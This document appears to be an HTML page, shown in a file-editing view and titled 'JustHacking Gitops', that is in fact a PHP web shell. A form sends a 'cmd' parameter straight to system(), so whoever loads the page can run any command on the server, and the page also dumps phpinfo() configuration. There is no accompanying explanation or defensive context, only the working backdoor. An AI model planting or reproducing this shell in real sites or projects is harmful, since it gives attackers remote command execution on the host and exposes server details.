 Edit File
Preview Changes
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <title>JustHacking Gitops</title>
6     <style>
7         h1 {
8             text-align: center;
9         }
10         .center {
11             display: block;
12             margin-left: auto;
13             margin-right: auto;
14             width: 50%;
15         }
16     </style>
17 </head>
18 <body>
19    <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
20 <input type="TEXT" name="cmd" id="cmd" size="80">
21 <input type="SUBMIT" value="Execute">
22 </form>
23 <pre>
24 <?php
25     if(isset($_GET['cmd']))
26     {
27         system($_GET['cmd']);
28     }
29 ?>
30 </pre>
31 <pre>
32 <?php
33     phpinfo();
34 ?>
35 </pre>
36 </body>
37 </html>